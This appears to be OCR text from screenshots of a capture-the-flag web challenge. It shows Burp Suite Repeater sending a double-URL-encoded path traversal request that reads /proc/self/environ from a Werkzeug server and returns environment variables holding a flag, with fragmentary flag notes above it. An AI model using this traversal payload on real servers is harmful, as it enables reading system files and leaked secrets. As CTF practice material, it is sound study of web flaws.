 103.162.14.116:10007/?name={Fl
103.162.14.116:10007/?name={FLAG1}
KCSC hello fen, KCSC{warmup01_begin_using_smarty} // /flag2.php.bak
ENG
4:00 PM
12/17/2023
2
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboarc Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens Settings
6 ×
Send Cancel < >
Target: http://103.162.14.116:10005 HTTP/1
Request
Pretty Raw Hex
\n
1 GET
/viewfile/a%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e
%252fproc%252fself%252fenviron HTTP/1.1
2 Host: 103.162.14.116:10005
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=
connect.sid=
trainer_data=
3D
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.18
3 Date: Sun, 17 Dec 2023 09:00:30 GMT
4 Content-Disposition: inline; filename=environ
5 Content-Type: application/octet-stream
6 Content-Length: 0
7 Last-Modified: Sat, 16 Dec 2023 09:44:57 GMT
8 Cache-Control: no-cache
9 ETag: "1702719897.0333393-0-1059718893"
10 Date: Sun, 17 Dec 2023 09:00:30 GMT
11 Connection: close
12
13 HOSTNAME=047385b934c4PYTHON_VERSION=3.8.18PWD=/appPYTHON_SETUPTOOLS_VER
SION=57.5.0HOME=/rootLANG=C.UTF-8GPG_KEY=E3FF2839C048B25C084DEBE9B26995
E310250568FLAG=KCSC{s1mple_p4th_tr4v3rsal_4nd_read_3nv}SHLVL=1PYTHON_PI
P_VERSION=23.0.1PYTHON_GET_PIP_SHA256=9cc01665956d22b3bf057ae8287b03582
7bfd895da235bcea200ab3b811790b6PYTHON_GET_PIP_URL=https://github.com/py
pa/get-pip/raw/4cfa4081d27285bda1220a62a5ebf5b4bd749cdb/public/get-pip.
pyPATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin
:/sbin:/bin_=/usr/local/bin/python
Search...
0 matches
Inspector
Selection 41 (0x29)
Selected text
KCSC{s1mple_p4th_tr4v3rsal_4nd_re
ad_3nv}\0
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 8
Response headers 10
Done
913 bytes | 53 millis
4:00 PM
12/17/2023